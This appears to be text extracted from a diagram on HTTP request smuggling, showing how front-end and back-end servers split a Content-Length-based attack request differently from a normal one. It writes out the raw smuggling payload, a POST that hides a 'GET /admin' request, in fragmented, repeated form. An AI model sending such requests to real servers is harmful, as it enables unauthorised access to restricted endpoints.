 Attack Request
Start
Front-end(CL)
Back-end
POST / HTTP/1.1
Content-Length: 32
Connection: Keep-Alive
POST / HTTP/1.1
Content-Length: 32
Connection: Keep-Alive
POST / HTTP/1.1
Content-Length: 32
Connection: Keep-Alive
GET /admin HTTP/1.1
X-Ignore: x
GET /admin HTTP/1.1
X-Ignore: x
GET /admin HTTP/1.1
X-Ignore: x
Normal Request
Start
Front-end(CL)
Back-end
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
GET /admin HTTP/1.1
X-Ignore: x
foo=bar
foo=bar
POST / HTTP/1.1
Content-Length: 7
foo=bar